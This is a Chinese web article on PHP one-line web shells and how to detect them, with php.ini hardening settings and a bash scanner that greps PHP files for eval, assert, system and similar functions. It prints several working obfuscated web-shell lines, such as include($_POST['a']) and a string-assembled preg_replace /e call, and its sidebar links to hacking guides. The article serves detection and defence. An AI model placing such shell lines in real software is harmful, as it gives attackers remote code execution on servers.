PHP一句话木马及查杀
发布时间:2012-12-01 00:20:06作者:知识屋
来源:C1G军火库
常见的木马基本上有如下特征
1.接收外部变量
常见如:$_GET,$_POST
更加隐蔽的$_FILES,$_REQUEST…
2.执行函数
获取数据后还需执行它
常见如:eval,assert,preg_replace
隐藏变种:
include($_POST['a']);
$hh = "p"."r"."e"."g"."_"."r"."e"."p"."l"."a"."c"."e";
$hh("/[discuz]/e",$_POST['h'],"Access");
@preg_replace('/ad/e','@'.str_rot13('riny').'($b4dboy)', 'add');
使用urldecode,gzinflate,base64_decode等加密函数
3.写入文件
获取更多的权限
如:copy,file_get_contents,exec
一般的建议是打开safe_mode 或使用disable_functions 等来提升安全性;
可能有些程序无法正常运行,基本的安全设置
php.ini中
expose_php = OFF
register_globals = Off
display_errors = Off
cgi.fix_pathinfo=0
magic_quotes_gpc = On
allow_url_fopen = Off
allow_url_include = Off
配置open_basedir
查找木马脚本
查找隐藏特征码及入口可以找出大部分的木马.
#!/bin/bash
findpath=./
logfile=findtrojan.log
echo -e $(date +%Y-%m-%d_%H:%M:%S)" startr" >>$logfile
echo -e '============changetime list==========rn' >> ${logfile}
find ${findpath} -name "*.php" -ctime -3 -type f -exec ls -l {} ; >> ${logfile}
echo -e '============nouser file list==========rn' >> ${logfile}
find ${findpath} -nouser -nogroup -type f -exec ls -l {} ; >> ${logfile}
echo -e '============php one word trojan ==========rn' >> ${logfile}
find ${findpath} -name "*.php" -exec egrep -I -i -C1 -H 'exec(|eval(|assert(|system(|passthru(|shell_exec(|escapeshellcmd(|pcntl_exec(|gzuncompress(|gzinflate(|unserialize(|base64_decode(|file_get_contents(|urldecode(|str_rot13(|$_GET|$_POST|$_REQUEST|$_FILES|$GLOBALS' {} ; >> ${logfile}
#使用使用-l 代替-C1 -H 可以只打印文件名
echo -e $(date +%Y-%m-%d_%H:%M:%S)" endr" >>$logfile
more $logfile
相关知识
软件推荐
更多 >-
1菜鸟简单抓肉鸡(如何抓肉鸡)
2011-06-17
-
2
电脑开机时出现lass.exe进程是病毒吗?
-
3
自拍须谨慎!教你如何通过照片定位查看拍摄地点
-
4
电脑病毒最基础知识
-
5
黑客学员必须了解的C语言技术
-
6
精典详细内网渗透专题文章
-
7
教你破解Tp-Link的无线路由密码
-
8
解决SecureCRT中文显示乱码
-
9
QQ电脑管家和360哪个好?横评实测对比
-
10
攻防实战:无线网络路由入侵过程